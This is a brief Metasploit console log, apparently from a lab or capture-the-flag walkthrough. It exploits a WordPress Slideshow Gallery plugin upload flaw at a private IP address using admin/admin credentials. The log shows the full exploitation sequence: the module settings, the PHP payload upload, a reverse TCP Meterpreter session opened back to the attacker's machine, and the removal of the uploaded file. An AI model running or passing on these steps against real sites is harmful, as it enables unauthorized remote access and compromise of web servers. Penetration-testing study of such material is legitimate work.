 msf > use exploit/unix/webapp/wp_slideshowgallery_upload
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set rhost 192.168.0.26
rhost => 192.168.0.26
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf exploit(unix/webapp/wp_slideshowgallery_upload) > exploit

[*] Started reverse TCP handler on 192.168.0.30:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file ngdodokd.php
[*] Sending stage (37775 bytes) to 192.168.0.26
[*] Meterpreter session 1 opened (192.168.0.30:4444 -> 192.168.0.26:56104) at 20
18-07-21 21:06:45 -0400
[+] Deleted ngdodokd.php

meterpreter >